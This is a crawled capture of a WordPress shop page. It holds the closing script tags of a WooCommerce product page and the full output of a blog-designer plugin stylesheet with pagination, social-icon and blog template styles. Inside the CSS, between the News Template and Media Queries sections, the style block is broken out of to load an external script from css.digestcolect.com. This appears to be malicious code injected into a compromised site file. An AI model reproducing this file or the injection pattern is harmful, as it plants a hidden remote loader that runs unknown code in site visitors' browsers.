var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"1","photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//sawren.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.1.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='//sawren.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='//sawren.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/ellice-biustonosz-bardotka-bezowy\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//sawren.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.1.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/ellice-biustonosz-bardotka-bezowy\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_9bd4e5e34347c60a2c7e2e0161c54cae"};
/* ]]> */
</script>
<script type='text/javascript' src='//sawren.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.1.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://sawren.com/wp-content/themes/edge/js/jquery.cycle.all.js?ver=5.8.10' id='jquery_cycle_all-js'></script>
<script type='text/javascript' id='edge_slider-js-extra'>
/* <![CDATA[ */
var edge_slider_value = {"transition_effect":"fade","transition_delay":"4000","transition_duration":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sawren.com/wp-content/themes/edge/js/edge-slider-setting.js?ver=5.8.10' id='edge_slider-js'></script>
<script type='text/javascript' src='https://sawren.com/wp-content/themes/edge/assets/sticky/jquery.sticky.min.js?ver=5.8.10' id='jquery_sticky-js'></script>
<script type='text/javascript' src='https://sawren.com/wp-content/themes/edge/assets/sticky/sticky-settings.js?ver=5.8.10' id='sticky_settings-js'></script>
<script type='text/javascript' src='https://sawren.com/wp-includes/js/wp-embed.min.js?ver=5.8.10' id='wp-embed-js'></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G5PJCY8WNZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G5PJCY8WNZ');
</script>

</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://sawren.com/wp-content/plugins/blog-designer/css/designer_css.php?ver=5.8.10
body_size: 3986
content:
    
<style type="text/css">

    /**
     * Table of Contents
     *
     * 1.0 - Pagination
     * 2.0 - Social Media Icon
     * 3.0 - Default Blog Template
     * 4.0 - Classical Template
     * 5.0 - Light Breeze Template
     * 6.0 - Spektrum Template
     * 7.0 - Evolution Template
     * 8.0 - Timeline Template
     * 9.0 - News Template
     * 10.0 - Media Queries
     *
     */

    /**
     * 1.0 - Pagination
     */

    .wl_pagination_box {
        margin-bottom: 20px;
        float: left;
        width: 100%;
    }
    .wl_pagination_box.news{
        padding: 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers,
    .wl_pagination_box .paging-navigation{
        margin: 0;
        padding: 0;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li {
        display: inline-block;
        list-style: outside none none;
        margin-bottom: 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers:hover,
    .wl_pagination_box .paging-navigation ul.page-numbers li > span.current {
                    }
    .wl_pagination_box .paging-navigation ul.page-numbers li span.current{
        padding: 5px 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers {
                        text-decoration: none !important;
        padding: 5px 10px;
        box-shadow: none;
    }

    /**
     * 2.0 - Social Media Icon
     */
    .bdp_blog_template .social-component {
        clear: left;
        display: inline-block;
    }

    .bdp_blog_template.box-template .social-component {
        display: inline-block;
        width:100%;
    }

    .bdp_blog_template.timeline .social-component {
        box-sizing: border-box;
        float: left;
        margin-bottom: 0;
        width: 100%;
        display:inline-block;
    }

    .bdp_blog_template .social-component a {
        border: 1px solid #cccccc;
        float: left;
        margin-top: 8px;
        margin-right: 8px;
        padding: 8px 0;
        text-align: center;
        width: 38px;
        font-size: 15px;
        line-height:20px;
        box-shadow: none;
        border-radius: 100%;    }

    .bdp_blog_template.timeline .social-component a {
        padding: 5px 0;
        width: 30px;
    }

    .social-component a.facebook-share:hover {
        background: none repeat scroll 0 0 #3a589d;
        border-color: #3a589d;
        color: #fff;
    }

    .social-component a.twitter:hover {
        background: none repeat scroll 0 0 #2478ba;
        border-color: #2478ba;
        color: #fff;
    }

    .social-component a.google:hover {
        background: none repeat scroll 0 0 #dd4e31;
        border-color: #dd4e31;
        color: #fff;
    }

    .social-component a.linkedin:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    .social-component a.instagram:hover {
        background: none repeat scroll 0 0 #111111;
        border-color: #111111;
        color: #fff;
    }

    .social-component a.pinterest:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    /**
     * 3.0 - Default Blog Template
     */
    .bdp_blog_template {
        float: left;
        width: 100%;
        margin-bottom: 40px;
    }

    .bdp_blog_template .meta_data_box {
        float: left;
        margin: 10px 0;
        border-bottom: 1px solid #CCCCCC;
        width: 100%;
        font-style: italic;
    }

    .bdp_blog_template [class^="icon-"],
    .bdp_blog_template [class*=" icon-"] {
        background: url(../images/glyphicons-halflings.png ) no-repeat 14px 14px;
        display: inline-block;
        height: 14px;
        line-height: 14px;
        vertical-align: middle;
        width: 14px;
    }

    .bdp_blog_template .meta_data_box .metadate,
    .bdp_blog_template .meta_data_box .metauser,
    .bdp_blog_template .meta_data_box .metacats {
        float: left;
        padding: 0 10px 0 0;
        font-size: 15px;
    }

    .bdp_blog_template .meta_data_box .metacomments {
        float: left;
        font-size: 15px;
    }

    .entry-content .bdp_blog_template a,
    .entry-content .bdp_blog_template .tags a,
    .entry-content .bdp_blog_template .meta_data_box .metacats a,
    .entry-content .bdp_blog_template .meta_data_box .metacomments a {
        text-decoration: none;
        box-shadow: none;
    }

    .bdp_blog_template .icon-author {
        background-position: -168px 1px;
        margin-right: 5px;
    }

    .bdp_blog_template span.calendardate {
        color: #6D6D6D;
        margin-left: 18px;
        font-size: 12px;
    }

    .bdp_blog_template .metacomments i,
    .bdp_blog_template .metadate i,
    .bdp_blog_template .mdate i,
    .bdp_blog_template span.calendardate i {
        margin-right: 5px;
    }

    .bdp_blog_template .icon-cats {
        background-position: -49px -47px;
    }

    .bdp_blog_template .icon-comment {
        background-position: -241px -119px;
    }

    .bdp_blog_template .blog_header .metadatabox {
        border-bottom: none;
        float: none;
        font-size: 13px;
        font-style: italic;
        margin: 5px 0 0;
        width: 100%;
        line-height: 2;
    }

    .bdp_blog_template .blog_header .metadatabox .metacomments {
        float: right;
        border-radius: 5px;
    }

    .bdp_blog_template .blog_header .metadatabox .icon-date {
        background-position: -48px -24px;
        margin-right: 3px;
    }

    .bdp_blog_template .tags {
        padding: 5px 10px;
        border-radius: 3px;
    }

    .bdp_blog_template.box-template .tags {
        display: inline-block;
        font-size: 15px;
        margin-bottom: 7px;
    }

    .bdp_blog_template .tags .icon-tags {
        background-position: -25px -47px;
    }

    .bdp_blog_template .blog_header {
        overflow: hidden;
        margin: 15px 0;
    }

    .bdp_blog_template .blog_header img {
        box-shadow: none;
        width: 100%;
    }

    .bdp_blog_template .blog_header h1 {
        display: block;
        padding: 3px 10px;
        margin: 0;
        border-radius: 3px;
        line-height: 1.5;
            }

            .bdp_blog_template .blog_header h1 a {
                        font-size: 35px;        }
    
    .post_content {
        margin-bottom: 15px;
                font-size:14px;    }

    .bdp_blog_template a.more-tag {
        font-size: 14px;
        padding: 5px 10px;
        margin-top: 15px;
        border-radius: 5px;
        float: right;
                    }

    
    
    
    
    /**
     * 4.0 - Classical Template
     */

    .bdp_blog_template.classical {
        border-bottom: 1px dashed rgb(204, 204, 204);
        padding: 0 0 40px;
        background: none;
    }

    .bdp_blog_template.classical .post-image {
        margin:0;
    }

    .bdp_blog_template.classical .post-image img {
        width: 100%;
    }

    .bdp_blog_template.classical .post-image img:hover {
        opacity: 0.8;
    }

    .bdp_blog_template.classical .blog_header h1 {
        border-radius: 0;
        padding: 0;
    }

    .bdp_blog_template.classical .blog_header .tags {
        background: none;
        border-radius: 0px;
        padding: 0px;
            }

    .bdp_blog_template.classical .category-link {
        font-size: 14px;
    }

    /**
     * 5.0 - Light Breeze Template
     */

    .bdp_blog_template.lightbreeze {
        border-radius: 3px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        padding: 15px;
        border: 1px solid #ccc;
    }

    .bdp_blog_template.lightbreeze .post-image {
        overflow: hidden;
        margin: 0;
    }

    .bdp_blog_template.lightbreeze .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.lightbreeze .post-image img:hover {
        transform: scale(1.2);
    }

    .bdp_blog_template.lightbreeze .blog_header h1 {
        padding: 0;
    }

    .bdp_blog_template.lightbreeze .meta_data_box {
        margin: 10px 0 0;
        padding-bottom: 15px;
    }

    .bdp_blog_template.lightbreeze .tags {
        padding: 5px 0;
    }

    .bdp_blog_template.lightbreeze .social-component{
        width: 100%;
        display: inline-block;
    }

    /**
     * 6.0 - Spektrum Template
     */

    .bdp_blog_template.spektrum {
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        background: none;
        border: none;
        border-radius: 0px;
        padding: 0px;
    }

    .bdp_blog_template.spektrum .spektrum_content_div {
        box-shadow: 0 3px 5px rgba(196, 196, 196, 0.3);
        float: left;
        padding: 15px;
        max-width: 100%;
    }

    .bdp_blog_template.spektrum img {
        float: left;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image {
        position: relative;
        float: left;
        width: 100%;
        margin: 0;
    }

    .bdp_blog_template.spektrum .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.8);
        color: #ffffff;
        height: 100%;
        left: 0;
        opacity: 0;
        position: absolute;
        text-align: center;
        top: 0;
        transform: rotateY(180deg) scale(0.5, 0.5);
        transition: all 450ms ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image:hover .overlay {
        opacity: 1;
        transform: rotateY(0deg) scale(1, 1);
        height: 100%;
    }

    .bdp_blog_template.spektrum .post-image .overlay a {
        color: rgba(255, 255, 255, 0.8);
        font-size: 25px;
        padding: 15px;
        transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%);
        -o-transform: translate3d(-50%, -50%, 0px);
        position:absolute;
        left:50%;
        top:50%;
    }

    .bdp_blog_template.spektrum .blog_header.disable_date{
        padding-left: 0;
    }

    .bdp_blog_template.spektrum .blog_header {
                position: relative;
        float: left;
        max-width: 100%;
        margin-top: 0;
        padding-left: 70px;
        min-height: 55px;
    }

    .bdp_blog_template.spektrum .blog_header h1 {
        border-radius: 0;
        box-sizing: border-box;
        padding: 0px 10px 0 0;
        font-size: 30px;

    }

    .bdp_blog_template.spektrum .date {
        box-sizing: border-box;
        display: inline-block;
        float: left;
        font-size: 10px;
        height: 55px;
        margin: 0;
        padding: 5px;
        text-align: center;
        min-width: 60px;
        position: absolute;
        left: 0;
        color: #fff;
    }

    .bdp_blog_template.spektrum .number-date {
        display: block;
        font-size: 20px;
        line-height: 14px;
        padding: 5px;
    }

    .bdp_blog_template.spektrum .post-bottom {
        clear: both;
        margin-top: 15px;
        position: relative;
        width: 100%;
        float: left;
    }

    .bdp_blog_template.spektrum .post-bottom .categories,
    .bdp_blog_template.spektrum .post-bottom .metacomments,
    .bdp_blog_template.spektrum .post-bottom .post-by,
    .bdp_blog_template.spektrum .post-bottom .tags {
        display: inline-block;
        font-size: 14px;
        margin-right: 20px;
        padding: 0;
    }

    .bdp_blog_template.spektrum .details a {
        display: inline-block;
        padding: 4px 10px;
        text-decoration: none;
    }

    .bdp_blog_template.spektrum .post_content{
        width: 100%;
        display: inline-block;
    }

    .bdp_blog_template.spektrum .icon-cats {
        background-position: -70px -49px;
    }

    .bdp_blog_template.spektrum .icon-author {
        background-position: -168px -1px;
    }

    .bdp_blog_template.spektrum .icon-comment {
        background-position: -241px -120px;
    }

    
    /**
     * 7.0 - Evolution Template
     */
    .bdp_blog_template.evolution .post-entry-meta .icon-date {
        background-position: -48px -25px;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-author {
        background-position: -168px -1px;
        margin-right: 0;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-comment {
        background-position: -241px -120px;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-tags {
        background-position: -25px -48px;
    }

    .bdp_blog_template.evolution {
        border: none;
        border-radius: 0px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        padding: 15px;
    }

    .bdp_blog_template.evolution .blog_header {
        margin: 10px 0;
        text-align: center;
    }

    .bdp_blog_template.evolution .post-image {
        overflow: hidden;
        margin: 0;
        position: relative;
    }

    .bdp_blog_template.evolution .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover img {
        transform: scale(1.08);
    }

    .bdp_blog_template.evolution .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        bottom: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease 0s;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease 0s;
    }

    .bdp_blog_template.evolution .post_content {
        margin-top: 10px;
    }

    .bdp_blog_template.evolution .post_content p {
        margin-bottom: 10px;
    }

    .bdp_blog_template.evolution .post-entry-meta > span {
        display: inline-block;
        margin: 0 5px;
    }

    .bdp_blog_template.evolution .tags {
        padding: 0;
    }

    .bdp_blog_template.evolution .categories,
    .bdp_blog_template.evolution .post-entry-meta {
        text-align: center;
        margin-bottom: 10px;
        display: block;
        font-size: 15px;
    }

    .bdp_blog_template.evolution .categories a {
        font-size: 15px;
    }

    .bdp_blog_template.evolution .social-component {
        float: left;
        width: 100%;
    }

    /**
     * 8.0 - Timeline Template
     */

    .bdp_blog_template.timeline {
        margin-bottom: 0;
        border-radius: 0;
        box-shadow: none;
        padding: 0;
        border: none;
        box-sizing: border-box;
        background:none;
    }

    .timeline_bg_wrap:before {
        background: none repeat scroll 0 0 ;
        content: "";
        height: 100%;
        left: 50%;
        margin-left: -1px;
        position: absolute;
        top: 0;
        width: 3px;
    }

    .bdp_blog_template.timeline .post-image {
        position: relative;
    }

    .bdp_blog_template.timeline .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        top: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.timeline .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease-out 0s;
    }

    .bdp_blog_template.timeline .photo {
        text-align:center;
    }

    .bdp_blog_template.timeline .desc {        
        margin-top: 15px;
    }

    .timeline_bg_wrap {
        padding: 0 0 50px;
        position: relative;
    }

    .clearfix:before,
    .clearfix:after {
        content: "";
        display: table;
    }

    .timeline_bg_wrap .timeline_back {
        margin: 0 auto;
        overflow: hidden;
        position: relative;
        width: 100%;
    }

    .datetime {
        background: none repeat scroll 0 0 ;
        border-radius: 100%;
        color: #fff;
        font-size: 12px;
        height: 70px;
        line-height: 1;
        position: absolute;
        text-align: center;
        top: -30px;
        width: 70px;
        z-index: 1;
    }

    .timeline.blog-wrap:nth-child(2n+1) .datetime {
        left: -30px;
    }

    .timeline.blog-wrap:nth-child(2n) .datetime {
        left: inherit;
        right: -30px;
    }

    .timeline .datetime .month {
        font-size:15px;
        color:#fff;
        float:left;
        width:100%;
        padding:12px 0 0 0;
    }

    .timeline .datetime .date {
        font-size:26px;
        color:#fff;
        float:left;
        width:100%;
        padding:5px 0 0 0;
    }

    .bdp_blog_template.timeline:nth-child(2) {
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
        display: block;
        padding-bottom: 45px;
        padding-top: 45px;
        position: relative;
        width: 50%;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
        clear: right;
        float: right;
        padding-left: 50px;
        padding-right: 30px;
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
        clear: left;
        float: left;
        padding-right: 50px;
        padding-left: 30px;
    }

    .post_hentry {
        margin: 0 auto;
        padding: 0;
        position: relative;
    }

    .post_hentry:before {
                box-shadow:0 0 0 4px white, 0 1px 0 rgba(0, 0, 0, 0.2) inset, -3px 3px 8px 5px rgba(0, 0, 0, 0.22);
        border-radius: 50%;
        content: "\f040";
        height: 35px;
        position: absolute;
        right: -68px;
        top: 0;
        width: 35px;
        box-sizing: unset;
        font-family: FontAwesome;
        color:#fff;
        display: block;
        font-family: FontAwesome;
        font-size: 24px;
        text-align: center;
        line-height: 1.3;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_hentry:before {
        left: -68px;
        right: auto;
    }

    .bdp_blog_template.timeline {
        border: none;
        box-shadow: none;
        margin: 0;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-left: 8px solid ;
        border-top: 8px dashed transparent;
        content: "";
        position: absolute;
        right: -8px;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-right: 8px solid ;
        border-top: 8px dashed transparent;
        content: "";
        left: -8px;
        position: absolute;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
        float: right;
        margin-left: 0;
    }

    .post_content_wrap {
        border-radius: 3px;
        margin: 0;
        border:1px solid ;
        word-wrap: break-word;
        font-weight: normal;
        float: left;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_wrapper.box-blog {
        float: left;
        padding: 15px;
        max-width: 100%;
    }

    .clearfix:after {
        clear: both;
    }

    .bdp_blog_template.timeline:nth-child(1),
    .bdp_blog_template.timeline:nth-child(2) {
        padding-top: 100px;
    }

    .blog-wrap .desc a.desc_content {
        display: block;
        padding: 15px 15px 5px;
        position: relative;
        text-align: center;
    }

    .blog_footer, .blog_div {
        background: none repeat scroll 0 0 #ffffff;
    }

    .post_content_wrap .blog_footer {
        border-top: 1px solid  ;
        padding-left: 5px;
        width: 100%;
    }

    .blog_footer span {
        padding: 5px;
        text-transform:none;
        display: inherit;
        font-size: 15px;
    }

    .date_wrap span{
        text-transform:capitalize;
    }

    span.leave-reply i,
    .blog_footer span i {
        padding-right: 5px;
    }

    .bdp_blog_template.timeline .read_more {
        display: block;
        text-align: center;
    }

    .bdp_blog_template.timeline .more-tag {
        float: none;
        display: inline-block;
        padding: 5px 10px;
        border-radius: 3px;
        font-size: 15px;
    }

    .post-icon {
                color: #ffffff;
    }

    .date_wrap {
        padding-bottom: 5px;
    }

    .datetime span.month{
        color:#555;
    }

    .bdp_blog_template.timeline {
        box-sizing: border-box;
    }

    .bdp_blog_template.timeline .blog_footer {
        box-sizing: border-box;
        float: left;
        padding: 15px;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_content{
        padding-bottom:10px;
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content p {
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content a.more-link{
        display: none;
    }

    .bdp_blog_template.timeline .desc a h3 {
                        margin-bottom: 10px;
        font-size: 35px;    }

    .bdp_blog_template.timeline .tags {
        padding: 5px;
    }

    /**
     * 9.0 - News Template
     */
    .bdp_blog_template.news{
        padding: 10px;
    }
    .bdp_blog_template.news .post-image{
        float: left;
        height: auto;
        width: 40%;
    }
    .bdp_blog_template.news .post-content-div.full_with_class{
        width: 100%;
        padding: 0;
    }
    .bdp_blog_template.news .post-content-div{
        border: medium none;
        color: #9b9999;
        float: right;
        margin-top: 0;
        padding: 0 0 0 2%;
        width: 58%;
    }
    .bdp_blog_template.news .post-content-div .category-link .fa-bookmark{
        margin-right: 5px;
    }
    .bdp_blog_template.news .blog_header .metadatabox{
        margin-top: 0;
        margin-bottom: 5px;
    }
    .bdp_blog_template.news .blog_header{
        margin: 0;
    }
    .bdp_blog_template.news .blog_header .date{
        margin-bottom: 5px;
        font-size: 14px;
    }
    .bdp_blog_template.news .blog_header h2.title a{
        color: #333;
        font-size: 30px;
    }
            .bdp_blog_template.news .blog_header h2.title a{
                        font-size: 35px;        }
        .bdp_blog_template.news .blog_header h2.title{
        margin: 5px 0;
        width: 100%;
            }
    .bdp_blog_template.news .blog_header .metadatabox a{
        font-size: 14px;
        text-transform: capitalize;
        margin-right: 10px;
    }
    .bdp_blog_template.news .post-content-div .post_cat_tag > span i{
        color: #333;
        font-size: 14px;
    }
    .bdp_blog_template.news .post-content-div .post_cat_tag > span{
        display: block;
        margin-bottom: 5px;
        padding: 0;
    }
    .bdp_blog_template.news .post_content{
        width: 100%;
        display: inline-block;
    }
    .bdp_blog_template.news .post-image:hover{
        opacity: 0.8;
    }
    </style><script type='text/javascript' src='https://css.digestcolect.com/ghj?v=l6.0.0'></script><style>
    /**
     * 9.0 - Media Queries
     */

    @media screen and (max-width: 992px){

        .bdp_blog_template .timeline_bg_wrap:before {
            left: 6%;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
            clear: right;
            float: right;
            padding-left: 50px;
            padding-right: 30px;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 94%;
        }

        .bdp_blog_template.timeline:nth-child(n) .post_hentry:before {
            left: -68px;
            right: auto;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
            left: -8px;
            border-right: 8px solid #000000;
            border-left: none;
            right:auto;
        }

        .bdp_blog_template .datetime {
            height: 60px;
            width: 60px;
        }

        .bdp_blog_template.timeline .datetime .month {
            font-size: 14px;
        }

        .bdp_blog_template.timeline .datetime .date {
            font-size: 20px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .datetime,
        .bdp_blog_template.timeline:nth-child(2n) .datetime {
            left: inherit;
            right: -30px;
        }

        .bdp_blog_template.timeline:nth-child(2) {
            margin-top: 0;
            padding-top: 45px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
            float: left;
        }


        .timeline_bg_wrap:before {
            left: 10%;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1),
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
            float: right;
            padding-left: 50px;
            padding-right: 50px;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 90%;
        }
    }

    @media screen and (max-width: 640px){
        .bdp_blog_template.news .post-image {
            width: 100%;
        }
        .bdp_blog_template.news .post-content-div {
            width: 100%;
            padding: 0;
            margin-top: 15px;
        }
    }

</style>